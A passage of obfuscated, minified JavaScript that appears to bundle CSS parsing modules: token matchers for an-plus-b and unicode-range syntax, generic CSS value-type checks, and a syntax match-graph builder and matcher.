A[lq(0xcc5)]=K,A[lq(0x638)]=b?(0x0,m['c'])(b):lq(0xc04),A[lq(0xc4)]=U,A[lq(0xc9e)]=S,A[lq(0x45e)]=V,A[lq(0x489)]=K+lq(0xa51)+A[lq(0x638)]+lq(0x6ca)+(U||lq(0x1de))+lq(0xb4e)+new Array(A[lq(0xc9e)]+0x1)[lq(0xd70)]('-')+'^',Object[lq(0xed3)](A,g),A[lq(0x67f)]={'source':T&&T[lq(0x67f)]&&T[lq(0x67f)][lq(0x134)]||lq(0x98d),'start':g,'end':D},A;};},0x4a:(y,Y,J)=>{'use strict';J['d'](Y,{'A':()=>A});var P=J(0x11ac);const m=0x2b,I=0x2d,O=0x6e,x=!0x0,j=!0x1;function K(U,S){const la=a2X;return null!==U&&U[la(0xe77)]===P['_i']&&U[la(0xaa2)][la(0x952)](0x0)===S;}function b(U,S,V){const lH=a2X;for(;null!==U&&(U[lH(0xe77)]===P['M$']||U[lH(0xe77)]===P['Mw']);)U=V(++S);return S;}function T(U,S,V,g){const lL=a2X;if(!U)return 0x0;const D=U[lL(0xaa2)][lL(0x952)](S);if(D===m||D===I){if(V)return 0x0;S++;}for(;S<U[lL(0xaa2)][lL(0x786)];S++)if(!(0x0,P['yp'])(U[lL(0xaa2)][lL(0x952)](S)))return 0x0;return g+0x1;}function v(U,S,V){const lN=a2X;let g=!0x1,D=b(U,S,V);if(null===(U=V(D)))return S;if(U[lN(0xe77)]!==P['wN']){if(!K(U,m)&&!K(U,I))return S;if(g=!0x0,D=b(V(++D),D,V),null===(U=V(D))||U[lN(0xe77)]!==P['wN'])return 0x0;}if(!g){const w=U[lN(0xaa2)][lN(0x952)](0x0);if(w!==m&&w!==I)return 0x0;}return T(U,g?0x0:0x1,g,D);}function A(U,S){const lW=a2X;let V=0x0;if(!U)return 0x0;if(U[lW(0xe77)]===P['wN'])return T(U,0x0,j,V);if(U[lW(0xe77)]===P['Vy']&&U[lW(0xaa2)][lW(0x952)](0x0)===I){if(!(0x0,P['Nb'])(U[lW(0xaa2)],0x1,O))return 0x0;switch(U[lW(0xaa2)][lW(0x786)]){case 0x2:return v(S(++V),V,S);case 0x3:return U[lW(0xaa2)][lW(0x952)](0x2)!==I?0x0:(V=b(S(++V),V,S),T(U=S(V),0x0,x,V));default:return U[lW(0xaa2)][lW(0x952)](0x2)!==I?0x0:T(U,0x3,x,V);}}else{if(U[lW(0xe77)]===P['Vy']||K(U,m)&&S(V+0x1)[lW(0xe77)]===P['Vy']){if(U[lW(0xe77)]!==P['Vy']&&(U=S(++V)),null===U||!(0x0,P['Nb'])(U[lW(0xaa2)],0x0,O))return 0x0;switch(U[lW(0xaa2)][lW(0x786)]){case 0x1:return v(S(++V),V,S);case 0x2:return U[lW(0xaa2)][lW(0x952)](0x1)!==I?0x0:(V=b(S(++V),V,S),T(U=S(V),0x0,x,V));default:return U[lW(0xaa2)][lW(0x952)](0x1)!==I?0x0:T(U,0x2,x,V);}}else{if(U[lW(0xe77)]===P['fg']){let g=U[lW(0xaa2)][lW(0x952)](0x0),D=g===m||g===I?0x1:0x0,w=D;for(;w<U[lW(0xaa2)][lW(0x786)]&&(0x0,P['yp'])(U[lW(0xaa2)][lW(0x952)](w));w++);return w===D?0x0:(0x0,P['Nb'])(U[lW(0xaa2)],w,O)?w+0x1===U[lW(0xaa2)][lW(0x786)]?v(S(++V),V,S):U[lW(0xaa2)][lW(0x952)](w+0x1)!==I?0x0:w+0x2===U[lW(0xaa2)][lW(0x786)]?(V=b(S(++V),V,S),T(U=S(V),0x0,x,V)):T(U,w+0x2,x,V):0x0;}}}return 0x0;}},0x1304:(y,Y,J)=>{'use strict';const lz=a2X;J['d'](Y,{'v':()=>P});const P=[lz(0x124),lz(0x9f9),lz(0x515),lz(0x216),lz(0x712)];},0x1807:(y,Y,J)=>{'use strict';J['d'](Y,{'A':()=>b});var P=J(0x11ac);const m=0x2b,I=0x2d,O=0x3f,x=0x75;function h(T,v){const I0=a2X;return null!==T&&T[I0(0xe77)]===P['_i']&&T[I0(0xaa2)][I0(0x952)](0x0)===v;}function j(T,v,A){const I1=a2X;let U=0x0;for(let S=v;S<T[I1(0xaa2)][I1(0x786)];S++){const V=T[I1(0xaa2)][I1(0x952)](S);if(V===I&&A&&0x0!==U)return j(T,v+U+0x1,!0x1),0x6;if(!(0x0,P['tB'])(V))return 0x0;if(++U>0x6)return 0x0;}return U;}function K(T,v,A){if(!T)return 0x0;for(;h(A(v),O);){if(++T>0x6)return 0x0;v++;}return v;}function b(T,v){const I2=a2X;let A=0x0;if(null===T||T[I2(0xe77)]!==P['Vy']||!(0x0,P['Nb'])(T[I2(0xaa2)],0x0,x))return 0x0;if(null===(T=v(++A)))return 0x0;if(h(T,m))return null===(T=v(++A))?0x0:T[I2(0xe77)]===P['Vy']?K(j(T,0x0,!0x0),++A,v):h(T,O)?K(0x1,++A,v):0x0;if(T[I2(0xe77)]===P['wN']){const U=j(T,0x1,!0x0);return 0x0===U?0x0:null===(T=v(++A))?A:T[I2(0xe77)]===P['fg']||T[I2(0xe77)]===P['wN']?function(S,V){const I3=I2;return S[I3(0xaa2)][I3(0x952)](0x0)===V;}(T,I)&&j(T,0x1,!0x1)?A+0x1:0x0:K(U,A,v);}return T[I2(0xe77)]===P['fg']?K(j(T,0x1,!0x0),++A,v):0x0;}},0x13ba:(Y,J,P)=>{'use strict';const I4=a2X;P['d'](J,{'JH':()=>H});var I=P(0x1304),O=P(0x4a),x=P(0x1807),j=P(0x11ac);const K=[I4(0x48a),I4(0x5dd),I4(0x900)],T=new Map([[j['zt'],j['no']],[j['AJ'],j['no']],[j['hk'],j['Oh']],[j['X6'],j['Q0']]]);function A(L,N){const I5=I4;return N<L[I5(0x786)]?L[I5(0x952)](N):0x0;}function U(L,N){const I6=I4;return(0x0,j['$C'])(L,0x0,L[I6(0x786)],N);}function S(L,N){const I7=I4;for(let W=0x0;W<N[I7(0x786)];W++)if(U(L,N[W]))return!0x0;return!0x1;}function V(L,N){const I8=I4;return N===L[I8(0x786)]-0x2&&0x5c===A(L,N)&&(0x0,j['yp'])(A(L,N+0x1));}function D(L,N,W){const I9=I4;if(L&&I9(0xd91)===L[I9(0xe77)]){const z=Number(void 0x0!==W&&W!==N[I9(0x786)]?N[I9(0x670)](0x0,W):N);if(isNaN(z))return!0x0;if(null!==L[I9(0xd09)]&&z<L[I9(0xd09)]&&I9(0x2cb)!=typeof L[I9(0xd09)])return!0x0;if(null!==L[I9(0x1f9)]&&z>L[I9(0x1f9)]&&I9(0x2cb)!=typeof L[I9(0x1f9)])return!0x0;}return!0x1;}function M(L){return function(N,W,z){const IZ=a2X;return null===N?0x0:N[IZ(0xe77)]===j['zt']&&S(N[IZ(0xaa2)],K)?function(Z0,Z1){const IX=IZ;let Z2=0x0,Z3=[],Z4=0x0;Z5:do{switch(Z0[IX(0xe77)]){case j['Q0']:case j['no']:case j['Oh']:if(Z0[IX(0xe77)]!==Z2)break Z5;if(Z2=Z3[IX(0xd0f)](),0x0===Z3[IX(0x786)]){Z4++;break Z5;}break;case j['zt']:case j['AJ']:case j['hk']:case j['X6']:Z3[IX(0x81a)](Z2),Z2=T[IX(0xdfe)](Z0[IX(0xe77)]);}Z4++;}while(Z0=Z1(Z4));return Z4;}(N,W):L(N,W,z);};}function E(L){return function(N){const If=a2X;return null===N||N[If(0xe77)]!==L?0x0:0x1;};}function B(L){const IC=I4;return null===L||L[IC(0xe77)]!==j['Vy']||0x2d!==A(L[IC(0xaa2)],0x0)||0x2d!==A(L[IC(0xaa2)],0x1)?0x0:0x1;}function R(L){return L&&(L=new Set(L)),function(N,W,z){const Iy=a2X;if(null===N||N[Iy(0xe77)]!==j['fg'])return 0x0;const Z0=(0x0,j['yQ'])(N[Iy(0xaa2)],0x0);if(null!==L){const Z1=N[Iy(0xaa2)][Iy(0x9ce)]('\x5c',Z0),Z2=-0x1!==Z1&&V(N[Iy(0xaa2)],Z1)?N[Iy(0xaa2)][Iy(0x150)](Z0,Z1):N[Iy(0xaa2)][Iy(0x670)](Z0);if(!0x1===L[Iy(0x933)](Z2[Iy(0x445)]()))return 0x0;}return D(z,N[Iy(0xaa2)],Z0)?0x0:0x1;};}function F(L){const IY=I4;return IY(0x1d9)!=typeof L&&(L=function(){return 0x0;}),function(N,W,z){const IJ=IY;return null!==N&&N[IJ(0xe77)]===j['wN']&&0x0===Number(N[IJ(0xaa2)])?0x1:L(N,W,z);};}const G={'ident-token':E(j['Vy']),'function-token':E(j['zt']),'at-keyword-token':E(j['zu']),'hash-token':E(j['Vw']),'string-token':E(j['Qf']),'bad-string-token':E(j['Fg']),'url-token':E(j['s0']),'bad-url-token':E(j['VY']),'delim-token':E(j['_i']),'number-token':E(j['wN']),'percentage-token':E(j['Ne']),'dimension-token':E(j['fg']),'whitespace-token':E(j['M$']),'CDO-token':E(j['lh']),'CDC-token':E(j['zG']),'colon-token':E(j['Qx']),'semicolon-token':E(j['Qq']),'comma-token':E(j['A9']),'[-token':E(j['hk']),']-token':E(j['Oh']),'(-token':E(j['AJ']),')-token':E(j['no']),'{-token':E(j['X6']),'}-token':E(j['Q0'])},q={'string':E(j['Qf']),'ident':E(j['Vy']),'percentage':M(function(L,N,W){const IP=I4;return null===L||L[IP(0xe77)]!==j['Ne']||D(W,L[IP(0xaa2)],L[IP(0xaa2)][IP(0x786)]-0x1)?0x0:0x1;}),'zero':F(),'number':M(function(L,N,W){const Io=I4;if(null===L)return 0x0;const z=(0x0,j['yQ'])(L[Io(0xaa2)],0x0);return z===L[Io(0xaa2)][Io(0x786)]||V(L[Io(0xaa2)],z)?D(W,L[Io(0xaa2)],z)?0x0:0x1:0x0;}),'integer':M(function(L,N,W){const Im=I4;if(null===L||L[Im(0xe77)]!==j['wN'])return 0x0;let z=0x2b===A(L[Im(0xaa2)],0x0)||0x2d===A(L[Im(0xaa2)],0x0)?0x1:0x0;for(;z<L[Im(0xaa2)][Im(0x786)];z++)if(!(0x0,j['yp'])(A(L[Im(0xaa2)],z)))return 0x0;return D(W,L[Im(0xaa2)],z)?0x0:0x1;}),'custom-ident':function(L){const Il=I4;if(null===L||L[Il(0xe77)]!==j['Vy'])return 0x0;const N=L[Il(0xaa2)][Il(0x445)]();return S(N,I['v'])||U(N,Il(0x1e2))?0x0:0x1;},'dashed-ident':B,'custom-property-name':function(L){const II=I4;return B(L)?'--'===L[II(0xaa2)]?0x0:0x1:0x0;},'hex-color':function(L){const IO=I4;if(null===L||L[IO(0xe77)]!==j['Vw'])return 0x0;const N=L[IO(0xaa2)][IO(0x786)];if(0x4!==N&&0x5!==N&&0x7!==N&&0x9!==N)return 0x0;for(let W=0x1;W<N;W++)if(!(0x0,j['tB'])(A(L[IO(0xaa2)],W)))return 0x0;return 0x1;},'id-selector':function(L){const Ix=I4;return null===L||L[Ix(0xe77)]!==j['Vw']?0x0:(0x0,j['o6'])(A(L[Ix(0xaa2)],0x1),A(L[Ix(0xaa2)],0x2),A(L[Ix(0xaa2)],0x3))?0x1:0x0;},'an-plus-b':O['A'],'urange':x['A'],'declaration-value':function(L,N){const Ih=I4;if(!L)return 0x0;let W=0x0,z=[],Z0=0x0;Z1:do{switch(L[Ih(0xe77)]){case j['Fg']:case j['VY']:break Z1;case j['Q0']:case j['no']:case j['Oh']:if(L[Ih(0xe77)]!==W)break Z1;W=z[Ih(0xd0f)]();break;case j['Qq']:if(0x0===W)break Z1;break;case j['_i']:if(0x0===W&&'!'===L[Ih(0xaa2)])break Z1;break;case j['zt']:case j['AJ']:case j['hk']:case j['X6']:z[Ih(0x81a)](W),W=T[Ih(0xdfe)](L[Ih(0xe77)]);}Z0++;}while(L=N(Z0));return Z0;},'any-value':function(L,N){const Ij=I4;if(!L)return 0x0;let W=0x0,z=[],Z0=0x0;Z1:do{switch(L[Ij(0xe77)]){case j['Fg']:case j['VY']:break Z1;case j['Q0']:case j['no']:case j['Oh']:if(L[Ij(0xe77)]!==W)break Z1;W=z[Ij(0xd0f)]();break;case j['zt']:case j['AJ']:case j['hk']:case j['X6']:z[Ij(0x81a)](W),W=T[Ij(0xdfe)](L[Ij(0xe77)]);}Z0++;}while(L=N(Z0));return Z0;}};function Q(L){const {angle:N,decibel:W,frequency:z,flex:Z0,length:Z1,resolution:Z2,semitones:Z3,time:Z4}=L||{};return{'dimension':M(R(null)),'angle':M(R(N)),'decibel':M(R(W)),'frequency':M(R(z)),'flex':M(R(Z0)),'length':M(F(R(Z1))),'resolution':M(R(Z2)),'semitones':M(R(Z3)),'time':M(R(Z4))};}function H(L){return{...G,...q,...Q(L)};}},0x2613:(y,Y,J)=>{'use strict';const Ie=a2X;J['d'](Y,{'$n':()=>O,'E_':()=>I,'gt':()=>D,'mX':()=>x});var P=J(0x7fd);const I={'type':Ie(0xeb)},O={'type':Ie(0x140)},x={'type':Ie(0x976)},j=0x28,K=0x29;function b(w,k,M){const IK=Ie;return k===I&&M===O||w===I&&k===I&&M===I?w:('If'===w[IK(0xe77)]&&w[IK(0x605)]===O&&k===I&&(k=w[IK(0xc82)],w=w[IK(0x163)]),{'type':'If','match':w,'then':k,'else':M});}function T(w){const Ic=Ie;return w[Ic(0x786)]>0x2&&w[Ic(0x952)](w[Ic(0x786)]-0x2)===j&&w[Ic(0x952)](w[Ic(0x786)]-0x1)===K;}function v(w){const Ib=Ie;return Ib(0x99f)===w[Ib(0xe77)]||Ib(0x618)===w[Ib(0xe77)]||Ib(0x2c7)===w[Ib(0xe77)]||Ib(0x891)===w[Ib(0xe77)]&&T(w[Ib(0x931)]);}function A(w,k='\x20',M=!0x1){const IT=Ie;return{'type':IT(0xc09),'terms':w,'combinator':k,'disallowEmpty':!0x1,'explicit':M};}function U(w,k,M=new Set()){const Iv=Ie;if(!M[Iv(0x933)](w))switch(M[Iv(0xc79)](w),w[Iv(0xe77)]){case'If':w[Iv(0x163)]=U(w[Iv(0x163)],k,M),w[Iv(0xc82)]=U(w[Iv(0xc82)],k,M),w[Iv(0x605)]=U(w[Iv(0x605)],k,M);break;case Iv(0x891):return k[w[Iv(0x931)]]||w;}return w;}function S(w,k,M){const IA=Ie;switch(w){case'\x20':{let E=I;for(let B=k[IA(0x786)]-0x1;B>=0x0;B--)E=b(k[B],E,O);return E;}case'|':{let R=O,F=null;for(let G=k[IA(0x786)]-0x1;G>=0x0;G--){let q=k[G];if(v(q)&&(null===F&&G>0x0&&v(k[G-0x1])&&(F=Object[IA(0x884)](null),R=b({'type':IA(0x71e),'map':F},I,R)),null!==F)){const Q=(T(q[IA(0x931)])?q[IA(0x931)][IA(0x452)](0x0,-0x1):q[IA(0x931)])[IA(0x445)]();if(Q in F==0x0){F[Q]=q;continue;}}F=null,R=b(q,I,R);}return R;}case'&&':{if(k[IA(0x786)]>0x5)return{'type':IA(0x54a),'terms':k,'all':!0x0};let H=O;for(let L=k[IA(0x786)]-0x1;L>=0x0;L--){const N=k[L];let W;W=k[IA(0x786)]>0x1?S(w,k[IA(0x8cb)](function(z){return z!==N;}),!0x1):I,H=b(N,W,H);}return H;}case'||':{if(k[IA(0x786)]>0x5)return{'type':IA(0x54a),'terms':k,'all':!0x1};let z=M?I:O;for(let Z0=k[IA(0x786)]-0x1;Z0>=0x0;Z0--){const Z1=k[Z0];let Z2;Z2=k[IA(0x786)]>0x1?S(w,k[IA(0x8cb)](function(Z3){return Z3!==Z1;}),!0x0):I,z=b(Z1,Z2,z);}return z;}}}function V(w){const In=Ie;if(In(0x1d9)==typeof w)return{'type':In(0xcfc),'fn':w};switch(w[In(0xe77)]){case In(0xc09):{let k=S(w[In(0xcf4)],w[In(0xb5b)][In(0x417)](V),!0x1);return w[In(0xa59)]&&(k=b(k,x,O)),k;}case In(0x769):return function(M){const IU=In;let E=I,B=V(M[IU(0x6bb)]);if(0x0===M[IU(0x1f9)])B=b(B,x,O),E=b(B,null,O),E[IU(0xc82)]=b(I,I,E),M[IU(0x6ab)]&&(E[IU(0xc82)][IU(0x605)]=b({'type':IU(0x927),'syntax':M},E,O));else{for(let R=M[IU(0xd09)]||0x1;R<=M[IU(0x1f9)];R++)M[IU(0x6ab)]&&E!==I&&(E=b({'type':IU(0x927),'syntax':M},E,O)),E=b(B,b(I,I,E),O);}if(0x0===M[IU(0xd09)])E=b(I,I,E);else{for(let F=0x0;F<M[IU(0xd09)]-0x1;F++)M[IU(0x6ab)]&&E!==I&&(E=b({'type':IU(0x927),'syntax':M},E,O)),E=b(B,E,O);}return E;}(w);case In(0x30e):{const M=V(w[In(0x6bb)]),E=V(A([A([{'type':In(0x99f),'name':In(0x5fb)},{'type':In(0x891),'name':In(0x8d0)}]),A([{'type':In(0x891),'name':In(0x8d0)},A([{'type':In(0x769),'comma':!0x1,'min':0x0,'max':0x0,'term':A([{'type':In(0x99f),'name':In(0xdcf)},{'type':In(0x891),'name':In(0x8d0)}])},{'type':In(0x769),'comma':!0x1,'min':0x0,'max':0x0,'term':A([{'type':In(0x99f),'name':'or'},{'type':In(0x891),'name':In(0x8d0)}])}],'|')])],'|')),B=V(A([{'type':In(0x891),'name':In(0xf55)},A([{'type':In(0x7be),'value':'('},{'type':In(0x891),'name':In(0xd74)},{'type':In(0x7be),'value':')'}]),{'type':In(0x891),'name':In(0xaab)}],'|'));return U(B,{'!term':M,'!self':E}),U(E,{'!boolean-group':B}),E;}case In(0x891):case In(0xd6c):return{'type':w[In(0xe77)],'name':w[In(0x931)],'syntax':w};case In(0x99f):return{'type':w[In(0xe77)],'name':w[In(0x931)][In(0x445)](),'syntax':w};case In(0x618):return{'type':w[In(0xe77)],'name':'@'+w[In(0x931)][In(0x445)](),'syntax':w};case In(0x2c7):return{'type':w[In(0xe77)],'name':w[In(0x931)][In(0x445)]()+'(','syntax':w};case In(0x9f0):return 0x3===w[In(0xaa2)][In(0x786)]?{'type':In(0x7be),'value':w[In(0xaa2)][In(0xa4a)](0x1),'syntax':w}:{'type':w[In(0xe77)],'value':w[In(0xaa2)][In(0x670)](0x1,w[In(0xaa2)][In(0x786)]-0x2)[In(0x1ff)](/\\'/g,'\x27'),'syntax':w};case In(0x7be):return{'type':w[In(0xe77)],'value':w[In(0xaa2)],'syntax':w};case In(0x927):return{'type':w[In(0xe77)],'syntax':w};default:throw new Error(In(0x3bb),w[In(0xe77)]);}}function D(w,k){const IS=Ie;return IS(0x2cb)==typeof w&&(w=(0x0,P['q'])(w)),{'type':IS(0xa67),'match':V(w),'syntax':k||null,'source':w};}},0x16e6:(Y,J,P)=>{'use strict';const IV=a2X;P['d'](J,{'wg':()=>E});var I=P(0x2613),O=P(0xb59);const {hasOwnProperty:x}=Object[IV(0xc3d)],j=0x0,K=0x1,T=0x2,v=0x3,A=IV(0xeb),U=IV(0x140),S=IV(0x837),V=0x3a98;let D=0x0;function w(B,R){const Ii=IV;if(B[Ii(0x786)]!==R[Ii(0x786)])return!0x1;for(let F=0x0;F<B[Ii(0x786)];F++){const G=R[Ii(0x952)](F);let q=B[Ii(0x952)](F);if(q>=0x41&&q<=0x5a&&(q|=0x20),q!==G)return!0x1;}return!0x0;}function k(B){const Ig=IV;return null===B||B[Ig(0xe77)]===O['A9']||B[Ig(0xe77)]===O['zt']||B[Ig(0xe77)]===O['AJ']||B[Ig(0xe77)]===O['hk']||B[Ig(0xe77)]===O['X6']||function(R){const Ir=Ig;return R[Ir(0xe77)]===O['_i']&&'?'!==R[Ir(0xaa2)];}(B);}function M(B){const Is=IV;return null===B||B[Is(0xe77)]===O['no']||B[Is(0xe77)]===O['Oh']||B[Is(0xe77)]===O['Q0']||B[Is(0xe77)]===O['_i']&&'/'===B[Is(0xaa2)];}function E(B,R,F){const Iu=IV,G=function(z,Z0,Z1){const It=a2X;function Z2(){const ID=a2X;do{ZJ++,ZY=ZJ<z[ID(0x786)]?z[ZJ]:null;}while(null!==ZY&&(ZY[ID(0xe77)]===O['M$']||ZY[ID(0xe77)]===O['Mw']));}function Z3(Zm){const Iw=a2X,Zl=ZJ+Zm;return Zl<z[Iw(0x786)]?z[Zl]:null;}function Z4(Zm,Zl){return{'nextState':Zm,'matchStack':Zo,'syntaxStack':Z9,'thenStack':ZZ,'tokenIndex':ZJ,'prev':Zl};}function Z5(Zm){ZZ={'nextState':Zm,'matchStack':Zo,'syntaxStack':Z9,'prev':ZZ};}function Z6(Zm){ZX=Z4(Zm,ZX);}function Z7(){const Id=a2X;Zo={'type':K,'syntax':Z0[Id(0x638)],'token':ZY,'prev':Zo},Z2(),Zf=null,ZJ>ZP&&(ZP=ZJ);}function Z8(){const Ik=a2X;Zo=Zo[Ik(0xe77)]===T?Zo[Ik(0xf3a)]:{'type':v,'syntax':Z9[Ik(0x638)],'token':Zo[Ik(0x4ae)],'prev':Zo},Z9=Z9[Ik(0xf3a)];}let Z9=null,ZZ=null,ZX=null,Zf=null,ZC=0x0,Zy=null,ZY=null,ZJ=-0x1,ZP=0x0,Zo={'type':j,'syntax':null,'token':null,'prev':null};for(Z2();null===Zy&&++ZC<V;)switch(Z0[It(0xe77)]){case It(0xeb):if(null===ZZ){if(null!==ZY&&(ZJ!==z[It(0x786)]-0x1||'\x5c0'!==ZY[It(0xaa2)]&&'\x5c9'!==ZY[It(0xaa2)])){Z0=I['$n'];break;}Zy=A;break;}if((Z0=ZZ[It(0xa45)])===I['mX']){if(ZZ[It(0xce0)]===Zo){Z0=I['$n'];break;}Z0=I['E_'];}for(;ZZ[It(0x6d9)]!==Z9;)Z8();ZZ=ZZ[It(0xf3a)];break;case It(0x140):if(null!==Zf&&!0x1!==Zf)(null===ZX||ZJ>ZX[It(0x53a)])&&(ZX=Zf,Zf=!0x1);else{if(null===ZX){Zy=U;break;}}Z0=ZX[It(0xa45)],ZZ=ZX[It(0x606)],Z9=ZX[It(0x6d9)],Zo=ZX[It(0xce0)],ZJ=ZX[It(0x53a)],ZY=ZJ<z[It(0x786)]?z[ZJ]:null,ZX=ZX[It(0xf3a)];break;case It(0xa67):Z0=Z0[It(0x163)];break;case'If':Z0[It(0x605)]!==I['$n']&&Z6(Z0[It(0x605)]),Z0[It(0xc82)]!==I['E_']&&Z5(Z0[It(0xc82)]),Z0=Z0[It(0x163)];break;case It(0x54a):Z0={'type':It(0x508),'syntax':Z0,'index':0x0,'mask':0x0};break;case It(0x508):{const ZI=Z0[It(0x638)][It(0xb5b)];if(Z0[It(0xa2d)]===ZI[It(0x786)]){if(0x0===Z0[It(0x306)]||Z0[It(0x638)][It(0xa22)]){Z0=I['$n'];break;}Z0=I['E_'];break;}if(Z0[It(0x306)]===(0x1<<ZI[It(0x786)])-0x1){Z0=I['E_'];break;}for(;Z0[It(0xa2d)]<ZI[It(0x786)];Z0[It(0xa2d)]++){const ZO=0x1<<Z0[It(0xa2d)];if(!(Z0[It(0x306)]&ZO)){Z6(Z0),Z5({'type':It(0xf15),'syntax':Z0[It(0x638)],'mask':Z0[It(0x306)]|ZO}),Z0=ZI[Z0[It(0xa2d)]++];break;}}break;}case It(0xf15):Z0={'type':It(0x508),'syntax':Z0[It(0x638)],'index':0x0,'mask':Z0[It(0x306)]};break;case It(0x71e):if(null!==ZY){let Zx=ZY[It(0xaa2)][It(0x445)]();if(-0x1!==Zx[It(0x9ce)]('\x5c')&&(Zx=Zx[It(0x1ff)](/\\[09].*$/,'')),x[It(0xf81)](Z0[It(0x417)],Zx)){Z0=Z0[It(0x417)][Zx];break;}}Z0=I['$n'];break;case It(0xcfc):{const Zh=null!==Z9?Z9[It(0x9b3)]:null,Zj=ZJ+Math[It(0x4ef)](Z0['fn'](ZY,Z3,Zh));if(!isNaN(Zj)&&Zj>ZJ){for(;ZJ<Zj;)Z7();Z0=I['E_'];}else Z0=I['$n'];break;}case It(0x891):case It(0xd6c):{const Ze=It(0x891)===Z0[It(0xe77)]?It(0x7a8):It(0xa5a),ZK=x[It(0xf81)](Z1,Ze)?Z1[Ze][Z0[It(0x931)]]:null;if(!ZK||!ZK[It(0x163)])throw new Error(It(0x683)+(It(0x891)===Z0[It(0xe77)]?'<'+Z0[It(0x931)]+'>':'<\x27'+Z0[It(0x931)]+'\x27>'));if(!0x1!==Zf&&null!==ZY&&It(0x891)===Z0[It(0xe77)]&&(It(0xd4e)===Z0[It(0x931)]&&ZY[It(0xe77)]===O['Vy']||It(0x786)===Z0[It(0x931)]&&'0'===ZY[It(0xaa2)])){null===Zf&&(Zf=Z4(Z0,ZX)),Z0=I['$n'];break;}Z9={'syntax':Z0[It(0x638)],'opts':Z0[It(0x638)][It(0x9b3)]||null!==Z9&&Z9[It(0x9b3)]||null,'prev':Z9},Zo={'type':T,'syntax':Z0[It(0x638)],'token':Zo[It(0x4ae)],'prev':Zo},Z0=ZK[It(0x1e6)]||ZK[It(0x163)];break;}case It(0x99f):{const Zc=Z0[It(0x931)];if(null!==ZY){let Zb=ZY[It(0xaa2)];if(-0x1!==Zb[It(0x9ce)]('\x5c')&&(Zb=Zb[It(0x1ff)](/\\[09].*$/,'')),w(Zb,Zc)){Z7(),Z0=I['E_'];break;}}Z0=I['$n'];break;}case It(0x618):case It(0x2c7):if(null!==ZY&&w(ZY[It(0xaa2)],Z0[It(0x931)])){Z7(),Z0=I['E_'];break;}Z0=I['$n'];break;case It(0x7be):if(null!==ZY&&ZY[It(0xaa2)]===Z0[It(0xaa2)]){Z7(),Z0=I['E_'];break;}Z0=I['$n'];break;case It(0x927):null!==ZY&&ZY[It(0xe77)]===O['A9']?k(Zo[It(0x4ae)])?Z0=I['$n']:(Z7(),Z0=M(ZY)?I['$n']:I['E_']):Z0=k(Zo[It(0x4ae)])||M(ZY)?I['E_']:I['$n'];break;case It(0x9f0):let Zm='',Zl=ZJ;for(;Zl<z[It(0x786)]&&Zm[It(0x786)]<Z0[It(0xaa2)][It(0x786)];Zl++)Zm+=z[Zl][It(0xaa2)];if(w(Zm,Z0[It(0xaa2)])){for(;ZJ<Zl;)Z7();Z0=I['E_'];}else Z0=I['$n'];break;default:throw new Error(It(0xcb)+Z0[It(0xe77)]);}switch(D+=ZC,Zy){case null:console[It(0x51a)](It(0xa5d)+V+It(0x1e0)),Zy=S,Zo=null;break;case A:for(;null!==Z9;)Z8();break;default:Zo=null;}return{'tokens':z,'reason':Zy,'iterations':ZC,'match':Zo,'longestMatch':ZP};}(B,R,F||{});if(null===G[Iu(0x163)])return G;let q=G[Iu(0x163)],Q=G[Iu(0x163)]={'syntax':R[Iu(0x638)]||null,'match':[]};const H=[Q];for(q=function(L){const IM=Iu;let N=null,W=null,z=L;for(;null!==z;)W=z[IM(0xf3a)],z[IM(0xf3a)]=N,N=z,z=W;return N;}(q)[Iu(0xf3a)];null!==q;){switch(q[Iu(0xe77)]){case T:Q[Iu(0x163)][Iu(0x81a)](Q={'syntax':q[Iu(0x638)],'match':[]}),H[Iu(0x81a)](Q);break;case v:H[Iu(0xd0f)](),Q=H[H[Iu(0x786)]-0x1];break;default:Q[Iu(0x163)][Iu(0x81a)]({'syntax':q[Iu(0x638)]||null,'token':q[Iu(0x4ae)][Iu(0xaa2)],'node':q[Iu(0x4ae)][Iu(0x393)]});}q=q[Iu(0xf3a)];}return G;}},0x2507:(y,Y,J)=>{'use strict';J['d'](Y,{'A':()=>l});var P=J(0x11ac);const m={'decorator'(I){const O=[];let x=null;return{...I,'node'(h){const IE=a2X,j=x;x=h,I[IE(0x393)][IE(0xf81)](this,h),x=j;},'emit'(h,j,K){const IB=a2X;O[IB(0x81a)]({'type':j,'value':h,'node':K?null:x});},'result':()=>O};}};function l(I,O){const IR=a2X;return IR(0x2cb)==typeof I?function(x){const IF=IR,h=[];return(0x0,P['qw'])(x,(j,K,c)=>h[IF(0x81a)]({'type':j,'value':x[IF(0x452)](K,c),'node':null})),h;}(I):O[IR(0xaf4)](I,m);}},0x193f:(y,Y,J)=>{'use strict';J['d'](Y,{'V':()=>I});var P=J(0x1aa);function m(O){const IG=a2X;return IG(0x393)in O?O[IG(0x393)]:m(O[IG(0x163)][0x0]);}function l(O){const Ip=a2X;return Ip(0x393)in O?O[Ip(0x393)]:l(O[Ip(0x163)][O[Ip(0x163)][Ip(0x786)]-0x1]);}function I(O,x,h,j,K){const Iq=a2X,c=[];return null!==h[Iq(0x5f0)]&&function b(T){const IQ=Iq;if(null!==T[IQ(0x638)]&&T[IQ(0x638)][IQ(0xe77)]===j&&T[IQ(0x638)][IQ(0x931)]===K){const v=m(T),A=l(T);O[IQ(0x638)][IQ(0x3a3)](x,function(U,S,V){const Ia=IQ;if(U===v){const g=new P['B']();do{if(g[Ia(0x2f9)](S[Ia(0xb37)]),S[Ia(0xb37)]===A)break;S=S[Ia(0x5b9)];}while(null!==S);c[Ia(0x81a)]({'parent':V,'nodes':g});}});}Array[IQ(0xbff)](T[IQ(0x163)])&&T[IQ(0x163)][IQ(0x484)](b);}(h[Iq(0x5f0)]),c;}},0x2342:(y,Y,J)=>{'use strict';const IH=a2X;J['d'](Y,{'y':()=>K});var P=J(0x1aa);const {hasOwnProperty:m}=Object[IH(0xc3d)];function I(b){const IL=IH;return IL(0xf36)==typeof b&&isFinite(b)&&Math[IL(0x4ef)](b)===b&&b>=0x0;}function O(b){const IN=IH;return Boolean(b)&&I(b[IN(0x81c)])&&I(b[IN(0xc0a)])&&I(b[IN(0x8dd)]);}function x(b,T){return function(v,A){const IW=a2X;if(!v||v[IW(0x3f0)]!==Object)return A(v,IW(0xf9f));for(let U in v){let S=!0x0;if(!0x1!==m[IW(0xf81)](v,U)){if(IW(0xe77)===U)v[IW(0xe77)]!==b&&A(v,IW(0x4ee)+v[IW(0xe77)]+IW(0x2d9)+b+'`');else{if(IW(0x67f)===U){if(null===v[IW(0x67f)])continue;if(v[IW(0x67f)]&&v[IW(0x67f)][IW(0x3f0)]===Object){if(IW(0x2cb)!=typeof 